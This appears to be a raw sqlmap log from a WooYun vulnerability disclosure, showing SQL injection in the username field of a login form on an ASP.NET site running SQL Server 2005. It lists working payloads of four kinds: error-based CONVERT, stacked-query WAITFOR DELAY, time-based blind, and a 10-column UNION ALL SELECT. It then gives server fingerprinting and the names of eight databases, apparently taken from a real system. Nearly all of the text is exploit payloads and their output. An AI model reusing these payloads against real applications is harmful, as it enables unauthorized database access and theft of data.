 Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=admin' AND 7014=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHA
R(107)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7014=7014) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(113))) AND 'NkJq'='NkJq
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=admin';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=admin' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: button=%e7%99%bb %e9%99%86&button=%e6%b3%a8%e5%86%8c&checkbox=on&pa
ssward=admin&username=-2976' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR(
120)+CHAR(113)+CHAR(74)+CHAR(71)+CHAR(65)+CHAR(82)+CHAR(66)+CHAR(109)+CHAR(121)+
CHAR(65)+CHAR(84)+CHAR(78)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(106)+CHAR(113),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:33:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[11:33:29] [INFO] fetching database names
[11:33:29] [INFO] the SQL query used returns 8 entries
[11:33:29] [INFO] resumed: cardata
[11:33:29] [INFO] resumed: fhnf
[11:33:29] [INFO] resumed: master
[11:33:29] [INFO] resumed: model
[11:33:29] [INFO] resumed: msdb
[11:33:29] [INFO] resumed: olddc
[11:33:29] [INFO] resumed: telsys
[11:33:29] [INFO] resumed: tempdb
available databases [8]:
[*] cardata
[*] fhnf
[*] master
[*] model
[*] msdb
[*] olddc
[*] telsys
[*] tempdb
www.wooyun.org